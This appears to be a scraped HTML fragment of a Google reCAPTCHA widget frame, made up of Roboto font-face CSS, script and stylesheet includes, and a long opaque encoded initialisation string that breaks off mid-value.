  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Q3YGO5uvSfeJ2PotCMHrig" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Q3YGO5uvSfeJ2PotCMHrig">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Q3YGO5uvSfeJ2PotCMHrig">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22cMKJw40gw5V3IAENJ2ZLw7vCjcO1SFFTB8O6w6nCiMOywq5uwq3DolBNBcKow5JbFQTCvMK8w4HDm3vDnAfDncKIw4Z7QRNGw6EGw6PDnMKSw4lVwrTDpT41wprCgMOOKlVNwo1nw6QDw6QmwoE/NMOhw7N0RWA1MVbCv28KAVcFwrrCkk9DGF7DjzHDpcK7DMOgT0jCi2hbKsKnwrnCvy8ew5HClDHCvsOkU8KjPFgzR8KGwocFw6IVU8OcQ8OmDijDr8KXQkI3wpDCkXJMPMOhw7bCm8Odw7bDvsK0w7pqw54MwrBsw410w4LCi2BwwqJTMhjCv8O+ZMOowpl2w7/DqDZGw4Ffw6nDg0rDrTTCjcK5wotUEcOfJsKfOiLCtMKaccKKw6Flw7jCnw9iwr4XNmnDnzhkw4wvLgZNf0XCrcK/wq/Dp8ODcCZJwoLCpnAvVMO9IxNEw49XwovCj07CnlLDsUzCgsONwosEw5d7wqHCgMOWR8OIdAHCh8K4wqYiw7hWw7dew6VRw4QmwrRaw5QYL0JXw58MG2UfZy/CoV01w4XDmcKAw4jCgsKQe8OaLMO+w5NPwphtf2rClzYyCGoPwrjDhxUTw5vDrcKtw6wOcz9Vwp/[base64]/[base64]/[base64]/Di1fDrcO1BB/Do8OzwprDoxTDvyh5UBFYB2LCvEPCr8KqU2xLwpjDtcKgNQgGA8OzB08iwqVBw7JZGsOlw5bChCIvwrg7NQTDmT7Dp8Orw6I9D8OpccOvwqY3QCrDmsKhwo/[base64]/CmwzDp8OEwrMTwqrClMKVJX7Csh1yd8Kjwo/DrMOVwp0Jw61iS8Oiw6VRB8OLX8OKwpnDrBcIwpjDmcO+fMKfwplJNEdQwrY1w7fCscOXwpvCuwzCsMOhMynDjsK9w5LDqkgVwpBbwrBsVcKlw5YPwrnCgyk5WTx8wo7DnBjCmVIIwrIfwqXDrcK/[base64]/[base64]/Cp8KmwqLCmHzDtcKnwpl/dcO1wq10wpHCqVfCmgfDuMK5ACbCsCDCisObE2DDhcOWw4zCjnhvG8OwUy/DhsKgVsO7QsKew6lGwoFMwq/CucKvwqTCosKwwrwOwr/[base64]/Di1/DlsO2QsOqw5xtw6ktw53CvMOpw5leGjvDkE1MUDMnworDpsK5AsKMwp7DsCgIwpBUOBvDiMKlbsOKF8K7f8KWw7zCmTBtw4/CjsKPwphwwqLCph7DqMKcKsOWw65ow6bDjg/DhhlvfE3CvsKBw6gTflnCnHTDk8K0elzDhBkVO2zDqwrDncODw7IZRBtpJcObw6TChU9ywq3CpsO9w5lewp9nw5YWwphsNcKhwpvDiMOdw6ELORZLe8OMcl7CocKTIMKQw4EUw6AOw6VQYXICwpfCsMOsw5HDlE1qw7R7wph3w4EmwpbClh/DvVfDqsKqfVbCisKRRS7ClsKKFTbCtMOmSyJ8czY5wq3DvxVBwow/w441w5BYw7sXdwvCkzkBSMKfwrrCi8OLUMOqcEvDugI7wqI5w4nCj8OuSG1lw77DuMKdPmrDkMKpw6nDom/[base64]/DmcK4byggwqwKw5nDrcK9XcK2ZBDDlDNfw7dUJE7CnCM/SMOzwoHDtkXCrHhAXMO1UghcwofDkUI7w5cvEcOowqbCnsOzP8Odw57CklXDuWsAw55RwpHDhsObwpthOsKowo/Dl8Kvw6IzJ8KNfsOkM3nCnDPCrsK+w5JCZ8O3bsKXw4UrIcKGw6jChnsxw7nDsAvDkhwEPnhNwrYFYsKywrvDgGfDisK6wqLCixEkJMOHQcKwBnLCoT/CgxAuISLDkU9ZEcOeAzzCusODwpNZGVbCgDvDminCh8OQDcKGO8KDw6fDn8OWwroFOUEvwp/ChsOaDsOVFRwBw7xBw6vDmyQdw7jDncK/w7vCuMOWw40rEHZFNsOnesOjw7rCjcKIVhbDucKow64Ec8Kmwrdgw7gdw73CgsOQI8KUCH5MWMKDagbCv8KtIm1VwoMNwoJiIcKSWsKJWUlSw5tHwr/ClcKwNnDDqcKXwqXCvEIhAMOEPn0XJcOwOmHCjMOYUsKBZsK+B0zCh27CjMKOZnYcRwx7woIbaRVFw53Csi/CmRPDpwjCmgVAMsOsE3U5w6B8wonDr8KawpbDhsK9axFXw6zDnCVVw50qYDl+fGTCgzDCh0bCscOswoMTw7TDu8Olw5BuHTMkdMOqw5PDijPDkUzCs8OfNcKkw4vCiT7CmcOkJ8KFw6wlAzoCUsOaw414dAvDq8OAAcKCw6TDnFo9eg7Cjj8NwoBow6/DlSTCrBYzwpvDmcKaw7I5wq/DomAFF8KoRk9Iw4YkOcOkIy3CtMKMPxLDu1tmw4pjRsK9AcOLw4V+VcK9UyLCmHlUwrgrwoJwUHpfXMKgTcKnwpZXScKlTcO/OG0qwq/Dih/[base64]/Cn8KWw5TDgcOzw5XCrMOiw6l3woJnwrDCuMKawrnCr8ORwpkOw7nChRLCpVIqworDv8Klw6/CmsKtwonDuMOuEEPCusOqJWsnAMKSA8KaOhrCosKOw5dBw6jCu8OXwqHDpRZDaMKsE8Klw67ClMKiKA7Cnx1ew4/DvsK8wqvDssKfwooiwoI7wrrDhcOKw4fDjMKLN8KsQTrDosK0D8KUd1bDt8KwOHLCv8OpY0rCssKFbsK7asOiwrQiw5AUw7lBwqrDpBHCvMO0VcKUw5nCpgrDqigVJS/CvXM+eWnDpBLCnG7DijLDkMKzw4lrw4TCpsOAwpkEw4oOcFg/woAIPsOXasK1CcKfwpdfwrYtwq/[base64]/CpcOWJ0kyXMOXThPDjHzCowFPIw40wrhSwq/CnwfDihTDslZbwoXClHLDh0puwrIWwpHCsgTDlcK2w4wEElQ5GsKaw7fCisOsw7XDksOYwrfDoGl7dcOjwrt5w43DrMKyDkh+woPCl04nOcKlw4PCucOLBsOmw7M4K8KPUcKabl9Nw6orA8Ouw7/DrgfCvMOGbzoWTTMaw6zDgRdWwrTCrxFWWMKawpt/[base64]/Cr0U6bMKgw5bDk8Kswp3CmsKOw79vw71Iw57DksKPcMKUwozChnfCpMKDJHbDk8O8wpkkOw7DvsO+LcO2JMKSw73Cp8KRQRTCuXLCt8KCw5c+wpNpw4pZeUQgASBywpTCikTDtAVGFDRWw5MMfg8lAMODPlt5w5MtDAY/wqYXWcK0XMKrVjPDqkvDtMKJwr7Dh0vCpsKwDT4URmHCoMK6w77DjMKlQMOHA8O/w4DCtGLDtMKYX3jCqsKcXMO7wqDDp8KOZx7CqXHDjWbDp8OZAcOFacOMB8ObwoolHcOrworCq8OKdhfCuAUnwozCsl8mwo1Hw4jDsMKfw6x2LMOpwp/DnVLDm0jDocKhHW9Wf8OGw7zDtMKpFmkUwpbCjMKdwpM8MsO9w5rDjFZSwq3Chwo6wqzCjTonwqtqHcK6w60iw6xDbcOKbUjCuXJoWcKHwoLCpMOfw4XCucOow689Qz/CmcOxw63CnTsUecOYw7JAYMOJw4RQa8OZw4DDgRVjw5hMwqfCuyUDX8OMwq/CqcOeBsKZw5jDusKMacOTwq7CoHIPRWFfS3PCu8Kow5phCsKnLRlJwrHDkyDDnwHCplAHdcK5w7IdR8KQwqo9w7XCtMO8NGbCv8KleGLDp0rCosOcL8Omw6PCkUY9w5XCm8O/w7XDj8K4w7vCplc6F8OUPFclw47Cj8Okwq3CssKMw5nCqsKrwoRww6FgSMKiw6LDuCURflh8w5Z6X8KCwpzCqsKjw5RzwqHCn8OVasKewqbCkMOOUGPDosKcw7Usw6xrw61aaygNwp9sJi87KMKlTnTDr1p8BH0FwojDhsOncMKheMO2w6BCw6pow6/[base64]/Hm3DjcKeVMOaIMOHORIQcRluBlLDk2HCksKSwo/CiMK/[base64]/[base64]/[base64]/CmXdkI2Z+TlTCgHXDgcORwqN5wqXChsOWSsKtw5wxw7XDuFrDjV/DsyhxYGNbBcOGG0dQwovCs1pPCMOqw74hHUbDvm4Rw5MRw65Kdx3DrHsOw5HDi8KVwr5BTMKvw6tOLw3ClAEAE04Dw73Cn8OnFiApw5LDjcOvwoDCn8KkVsKDw6XDn8KXw5VDw7LDhsKsw6Eow53CkMO/w7nCgxplw4nDrzXDrsKjGn7CnDrCgSrCtjdhG8KTZQjDkzZGwpxww6t7w5LCtWMTwoZ7wrTDt8KNw5tnwojDt8KRPjJ0O8KOUMOAFMKswqHCg0jClwnCkQc9wpfCqmrDvnIVQcKTw5HDoMKHw4rCmcKIw7XCo8OnN8KywoHDpg/DtBbCrcKLf8KhZsKfPSJAw5DDsULCscO6F8O9bMKxIQVwQsO2ZsOle03DvTJeBMKQw4vDscOUw5HCoXIkw4Idw7dxw7t+w6DCg2PDvG5Swo7Duy3CucOcRCQ+w7tUw5czwogEQMKew7YUR8KFwrrCgMKuacK3cC1bw6nCmsKDKkZzBFLCvcK2w5zDnx/DigDCkMOEPi3DssOsw7bCqwoFecOXwo4sTXEIZcOkwpHClT/DrXk0wrtVfsKKfQdDwrnDksOaTV0UGg3DtMK6FnnDmiTCrsOCSsOeRjggwph1BcKJwqvCtGxmKcO/[base64]/Cn2HDp8KNwpHCm8KDwq1eT8O3wpXCjUoCBxTCpCYjwqU0wq08w4LCol7CtcOFw6nCp1JJwoLCiMOoZwPCssOLw5gBwr7DtwVmw7E0wrc/w7oyw6HDusO5DcOxwowcw4RCX8KTXMODCR3DmmHDjMO7L8K/UsK2wrlrw59XEcOdw5Uvwr9Cw7IaX8KFw5/CiMOvaX0ow5crwojDiMO1BsOTw6LCs8KOwoZHwqDDksKVw6/DrMKsBQgYwrJUw6YcJS1Bw6NJEsOTP8ODwod9wpFdwo7CvsKXwrghBsKLwrPCksKuIgDDncKPSTxow70cOwXDicKtAMOdwovCpsK/wr/[base64]/wqDCvS7Co8KeC8Khw7fCo2jCsQ9/K8KsLDDCisKvwp8YwpHDoWvDqwt7w7hgVSTDkMOCOcO9w5vDtxpVRQlJS8K8S8KVJhbCr8OvP8KIw6FGWMKAwotWZcKMwpkIWlTDusO3w5bCqMOqw5cjVgNJwqvDmVwWVmDDqR0lw4hzwpjDqClJwqF/QjxSw5pnwozDvcK/w4zCnCFowpYGMsKNw757JcKtwqTCvcKRZ8Kmw508V0ANw73DtsOwVR/[base64]/[base64]/CoMOXTcO8YcKfw5FgwqfCtDNgPXd/w5Riwpx0Jnp+el5+w6sMw618w5zDnBwuK3TCi8KPw5pJwoYTwr/DjcKAwpfDuMOPUMKOVVxHw7YPw7w1w7cVw7E/wqnDpyLChHvCncOzw7pHCRF4wr/DkcOjacOLaCIiw7U7YhoMFsKcPTMyGMOfDsOJwpPDpMKnXUrCs8KJexd6bXB0w4jCojnCkkLDjWp4S8K+f3TCmEw+UMO7GcOIGcOaw6LDm8KZD1MAw6fCrMOVw5YBfihQXF/[base64]/DrsKLNcO7WxzDhcKYw7JDBTR0w7DCpsKpeT3DlT9cwq7DlsOcwr/[base64]/[base64]/Dk2lVRDzDjGg+woLCuUnCtBUDw4RzFcOLw6PCjcOzwpbCq8KPV0LDgXgPw7nDqcK8GMOnwq9Ow63Dr2vDqxnDr2XCn1FpWMO9WCXDuHBnwo/DmSMPwrxcwpgDD3rCg8OGKsKDDsKZaMO4P8KBYMOzA3NSCMKobcOCd1ZQw7TCjC/ColfCgmLCjWjDjj5EwrwgZMOaTX8PwqzDmihnL2XCrEZtwrvDlGrDr8KYw6DCq2U8w4jCoCMWwoDCosOdwrPDq8KmLWjCkMKxFjMGwoB2woNswozDsG/CjAnDvHlwecKkw7sNd8KtwoUvSmjDu8OxMg48C8Obw6LDuCPDqTBKLVlNw6bCjsKOf8Osw4pIwo14wpZYw6ByLMO/[base64]/DhyRiwr1aGhIXw69YUA0WE3vDh8OFCXvClmXCrmXDqcKYLWfCm8O9MBPCvFvDmmIcAMOVwqzCmXXDuFU5HEHDs0fDjMKCwqcKB0YXasOIXcKMwonCu8OKJxfDtRrDnMOcacOfwpDDmcKkQm7Dm1TDnx1/wqrCncKvAcOKYGk7R1DCl8KYFsOkccKHIX/CgsKHCMKUGDnDvyHDuMOnM8KYwrIxwq/Cn8OIw6bDgjYXF1vDmEURwpPCm8KObsKJworDgjDClcKQwqnCicKJF0TCg8OqFEQxw7kXAmbCocOJwr7Ds8OFDgBdw4Adw7/Du3Nowp8YWEzCrCJHwpjCh0jDkB3CqMKNRA/CrsO9wqLDjcOCw7d3WXMPw4k/SsOSfcO9WkvCqsKSw7TCmMO0ZcKXwpl8BcKZw57DocKJwql1B8KSBcKBYhvCusOPwoIhwolWworDgV/CtsOjw63CuzvDvMKSwo/DpsKxbMO+Z3hnw53CpUENXsKAw4DDicKqw6bCgsK3U8KHw4DDm8K+OcOEwrfDssKbwozDrHM3OWIDw77CkQPCukEow5slNDlowrUjTsOzwqlrwq3DjcKdKcKAEGRKR23CusO2CTpbEMKMwowoA8O2w7vDjVwXWMKIAMOjw5PDuBjDrMOrw7d9JcO+w4TDtSJ/[base64]/DsBjCjsKqAjLDl0McwqDCiMO/w5EWwoDCksOuwozCkDfCjW1nWV/Co0Y4NcKUD8OWw7kHDsK+dsK2QGJ+w7XDs8KiRhDDksKwwq4GDCzDqcOIwpskwrYDIcOxR8KfTS7Cp2g/O8KFw4HClzF4e8K2BcOQw4ZoYMOLwoFVKHBTw6gABmfDqsO/w4oQOAPDgEETLAjDtm0gFMOMwqXChyAQw6nDocOSw7UgCcKQw6LDg8OwN8Kvw7zDuhXCjU0rUsK9w6g4w6B2acK3w5UyP8Kxw4fCsCpPIivCtxVKaSpwwr/CoFfCvMKfw7jDjXoKNcKuSSDCtAvDtlPDjlrDqxvCkMO/w5PDklwkw5EzfMKfwpXCvHDDmsKcTMODw4rDgQgFXlLDocOTwpXDnWsEbUnDr8KuJMK2w4lqwpfDhMKuXlHDlk3DvxPDu8KfwrzDuVdUUMOPEsOYAcKBwpVHwp3CgSPDjsOkw48UJMKhfMKmUcK4dMKHw4lqw4pPwqZdccOhw73DisKEw49hwqTDo8Klw4pRwog/wpwmw4/CmFpGw4YFwr7DrsKMwpPCqTHCqFzCsi/DgQPDnMKRwpzDmsKlwoRDLwwBDWpMfHrCoyjDs8O6wqnDm8OfXMKhw51TLzfCvmMpbw/DgFdubsOUM8KjD2jCj13DpQbCklLDqzHCocOpJVNdw5PDlsOTD2/DssKNQcKXwr1JwqPCkcOmw4vCrcO2w6PDhcOnG8K2cVPDiMK1dXcdw5fDiQnCiMKDNMOlwqx9wp/DtsOOwqcaw7LCkEQ9LMOfwoYRD28SUGEIa340acO+w6pzTi3DjWvCsg0xOWTDgMO9w5t5c09rwoEpQ0J3DSZ/w75Ww70SwpQmwoXCtUHDoEvCsTXCgxXDtUBMGi49X1rCpSxQN8OawrHDpUjCq8KkbsO1F8ODw6TDqMKaEsOWw6M7wpTDjiTDpMKrWztRDRkiw6URLl5Nw5Fdwrg6X8K/KMKcwrRhNGTCsDzDi1/[base64]/Do8K4ZTYpdsO7Bj4CMcKXwqHDig1PwpN9Yw/CsGs0b2PDq8Ocw5rCpsKPUhXCpVZ7YDrDgHLCnMOaJFjDmEIdwq/DnsKfw5DDumTDhEEiwpjCs8KiwoVmw7nCpsOyIsOcFsORwpnDjcOPN286LGXDnMKMB8K1w5dQKcKxe0vDvMOiF8KHdRXDiXfDgMOdw7/CuljCgsK3FsO/w7vCv2M2Cj/[base64]/Dv8KjWEcgw5weEDnDs0jDmcOIDcKowojDszTCm8Orw5dhw5k9w6ZIwrZuw4TCkwZTw5MXTgRww4XDmcKCw7fDpsKqwobDg8OdwoMeSX8pbsKLw64kT2d6OhQELXrDuMO2wpETIMK2w50vR8K/[base64]/Cj8O+GGVVOG0eLcOfwptXwpRiARZ0w4VEwo3CjMO7w5zDrsO+w6F8L8Knw6Vaw6PDgMO6w6NhGMKqGyfCjcOkwqF/BsKnw63CrMOce8K0w4pWw5Rgw7pBwrDDhMKNw4o5w4rCllHDj0ANw4LDj2/ClAhLeGnCsn/DpMOYw7TCjnvCpMKDw47CvnnDtMOjZ8OQw7vDisOrQD17wovCvMOlVULDpF8tw63DkSAtwoIucl3Dmhp6w7cqCiHDtRDDuk/CjUYpHnAPPsOJwo1DRsKlSSjDq8OpwrTDt8KxbsO3Z8KhwpfDhiXDpcOgZWlGw4PDmiLDlMK/FcONF8KMw5XCt8KcP8KFwrrChsK4S8KUw6/DtcOBw5fCpsOxQHFYw7LCmVnDmcKEw5MHc8Oow48LI8O4MsKABjTCjcKxLcO2SMKsw40cQcOVwrzDpTolwpQLEBkHJsOIVw7Dv1UgCcOjYcK7w6PDszfDgVnDmUJDw4XDr18awp/CnBhyJinDssO6w7cEw642ZDnCijFlwonCriVjFm/DscO+w5DDoChnYcKMw7sjw7/ClMOGwpTCvsO1YsKKwqQGecKpCMKcM8OLNTB1wrbCi8KGI8KMahhcUMOGKjHDr8OLwoI+fh/DrlfCnRTCg8O8w7/DmyzCkA7CkcOiwosjw6hfwpk1wqrCp8O+wq/[base64]/[base64]/DncK2DSjDk8Ozw4vDo8KxBTNiwrbCqGXCkzE3w68dW8KMw5cbw6ATdsOPw5bCkDbCglk7wq3CicOWBSzDgcO8w7gfJMKqOTrDqFXCr8OQw5TDnirCpsK8WQbDpzfDnTtAWcKkw4YBw44Uw75owoVQwpACZn9mLnRJMcKOwr/DjcKVU3zCu0jCp8OTw7NXwrHCq8KDKwXCv1xdU8OCJcOgJBfDrwIDEMOjJk/CqhTDv2hfw59/IVLCsnFmw7tqTx3DmDfCtsKIFEnCo1LDkjPDosOtbg8XEGBmwrFkwolow61DRCVlw4vClMKrw4XDuDY5wqoewqjCg8O6w4x2woDDpsOdLiYYwoQKNxRYw7HDl0d0d8KmwonCrnlnVWXDs2Vuw5nCs2Jrw4LCqcOocC9nWDXDuj7Clkw2aSp7w79/[base64]/CicK5w6bDv0HDql3DvMOhw4rCiGDCgEfCgsKCw4M4w4RHwqNPaBZtw4XDr8K5w7Yew6zDiMK0cMOAwrtoJMO0w5QJNX7CmHFaw5JYw7cNwo0jwrPCisKzJE/CjV7DuTXCiWfDhMOBwqbClcOTYsO4IsObQXZAwpt3w5TCqD7DucOlFMKiw75pw4zDmjFoOSbClWTCmQ1XwoPDrR47Bz7Dm8KfSxpKw455esKFPFPCjCZSB8Opw5R3w67Di8KTZDPDt8Ktwp5ZXcOAFnbDgAY6wrxjw4V3J0AqwpDDosObw7w/OmVNDBHCksKgJ8KXRMO9wqxFDjgNwqYHw7HCtmcBw7bDi8KaL8OXN8KkG8KrZmLCtURvcXLDh8OuwplpB8Klw4DDh8K5Yl3ChDzDr8OuUMK7wpIpwrrCosOBwqfDssKVXcO5w5fCsWM/eMOXwqfCu8OxLhXDsHg9WcOufXRMw6jDh8OIe3rDm24Bc8Obwr5VSHtqXjzCg8KSw5d3eMOyISDCuwDDq8Kzw4Iew5AqwpDCvGTDq0ZqwrLCuMOqw7lRCMKkDsOzIQfDtcKrFGhKwqJiMwkfXETDmMKgwqc/N1lwGsO3wqPCnmvDvMK4w49Hw4ZYwqzDgsKmEGcWBMO0OivDvTnDosO8wrV6Hn/[base64]/CiMKzw7RfL8Oiwp5rw5kew7XCh8Kad34Ewq7Dr0gBaMKLOMKlKMO4wpvCnwkpYMKhwpDCjsObNHRRw7nDn8ORwp11TcOKw4DCsCQqXl7DvBrDgcO0w5IVw6rDkMKCwo/DvzrDrmPClQnDi8OLwodRw6ZKeMKxwrdsZggfVMKgDEdwesKBwqxVw63CiVDDmVPDjy7DqMKBw4/[base64]/DoknDucKWJFjDqsKAwonCkMKrJSVuwqXDgEdvGi/Dkz3Cvgo9wpk0wpDDucOoWmobwqFWU8KES0jDpkxEKsKgw6vCl3LDtMKHwpcFeyjCqUd/HHTCswI9w6HCnC1Ww6zCicKNYWPCm8Oyw5nCqTwoBVJkw6V1DT/Dgn06wpfDtMOjwojDgErCqcOHa3XCqF7ChAlcFQNgw6EJXMO7dsKdw5PChhzDpmrDn3lCdF42wr49D8KKw7xzw5MZaA5aasOhJkHDucOXAFtdwoDCg33CplHDqwrCoXwgSEILw5ZKw4fDoiPCr3nDh8K2wo5PwrPDlFgyClNtw4XDu1UwIAAzAD/CmsOnw5MxwrxmwpsyGsOUO8K/[base64]/[base64]/CohzDsV/CtsKHw451w64QTsK8wqnDiMOFK8OjacORwo7DjHcmw6BVVDlkwq8vwrgiwp4fbz4+wpjCkDQSUsKQwo9wwrnDmQnCqk81MUbCmnbClsO+wpZKwqbCkj7DsMO7wpjCr8OSfyRFw7HCssO+UMKaw6rDkRDCiVnDjMKVw7PDnMK4NXjDjHjClXfDnMK/NMOnUHwcZWsfwqjCiSlJwr3DgcOSU8K1w5zDhElhw75cc8KhwrEhPTJsLC3CviTCiENvSsOww6l5fsKuwoAzQR7CuEUww6PDq8KgJ8KBV8K3K8OIwpjCm8K6w5xOwoETWsOyd1TDs0ZqwrnDgSLDq0kmw5kbWMOdwpx6w4PDl8Ohwr15XUJVwrfDtcOCMC/[base64]/ChWLCu2XCtkPCo15pw6l4wrnCosK8w6EOwpdkN8OWMWgBwrbCkMKtw5rDrj0Ww7AHw5zCu8OVw5BxannCocKbVsOSw7E+w7HDj8KNGsK/[base64]/w4gbE3hswqQEZ8O0w58FClDCs0PDo8OCw4xQWsOYb8Ohwq/Dt8KgwpkhSsKHRcOcPMKrwqY6AcOkAyMILsKaCk3Dl8OWw6N6OcOFLHvDhcOLw5bCsMOQwr9kIUhkFUs3wqvClyAxw4o/OU/[base64]/DusKbQVvCrTNDwqhpw6JJfsKFUVfDj1AydMO9BsKaw5HDu8KISyl+MsOBa3p+w5LDrWQTOCJ1Z09uQWQyasO7aMOVwo4MLsKTUMOdRsOwXMOkGcKePMKfC8OOw50ZwpoCFMO/w4VZFh4eGEdhPsKbQQBKAwtuwoLDiMO4w6Jmw5Nkw4kwwoclEypgfVnCkcKDw4omYznDlMO5VcO9wr3Do8OmHcK4GSDCjxvCmg50wrTDh8OUKzHDjsKOOcKawqYSwrPCqCk9w6oIDl9XwqvDjlPDqMOPN8ObwpLCgcOHwrnDtz/[base64]/CqcO0KMKhwq04wox1eENVwrXDlXZVccOaJMKQKWc2w7lOw6zDiMObf8O8woUSYMOJNMKcHggiwozCrMKmKsK/UsKyZMOZbsOoQMK+R1